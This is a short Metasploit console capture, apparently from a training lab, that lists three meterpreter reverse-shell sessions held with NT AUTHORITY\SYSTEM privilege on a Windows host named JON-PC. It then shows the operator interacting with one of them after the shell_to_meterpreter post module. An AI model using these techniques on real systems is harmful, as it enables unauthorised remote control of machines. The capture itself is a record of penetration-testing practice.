 Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.2.41.23:4445 -> 10.10.100
.64:49230 (10.10.100.64)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.2.41.23:4433 -> 10.10.100
.64:49234 (10.10.100.64)
3         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.2.41.23:4433 -> 10.10.100
.64:49236 (10.10.100.64)
msf6 post(multi/manage/shell_to_meterpreter) > session 3
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 post(multi/manage/shell_to_meterpreter) > sessions 3
[*] Starting interaction with 3...
meterpreter >